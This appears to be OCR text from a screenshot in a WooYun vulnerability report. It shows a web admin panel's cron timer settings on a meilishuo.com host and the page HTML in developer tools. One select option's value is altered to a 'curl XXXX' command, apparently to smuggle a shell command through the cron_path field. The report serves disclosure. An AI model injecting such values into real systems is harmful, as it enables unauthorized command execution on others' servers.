 配置定时器
crontab path /usr/bin/crontab curl path /usr/bin/curl php path /etc/php.ini
确定配置
Developer Tools - http://mua.meilishuo.com/?app_act=sy
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<td align="left" valign="top" bgcolor="#FFFFFF">…</td>
<td align="left" valign="top" bgcolor="#FFFFFF">
<!--右边内容开始-->
<div id="right_side_content" style="height: 764px;">
<div class="os_main">
<div class="os_main_bread">…</div>
<div class="os_main_performance">…</div>
<div class="os_main_data_list_02" style="height: 741px;">
<form id="sys_timer">
<div class="specifi_content">
<table cellpadding="0" cellspacing="0" border="0" width="100%" class="specifi_content_table_02">
<tbody>
<tr align="center">
<th width="10%" align="right">crontab path</th>
<td width="23%" align="center">
<select style="width:95%" name="cron_path">
<option value="curl XXXX">/usr/bin/crontab</option>
<option value="/etc/crontab">/etc/crontab</option>
</select>
</td>
www.wooyun.org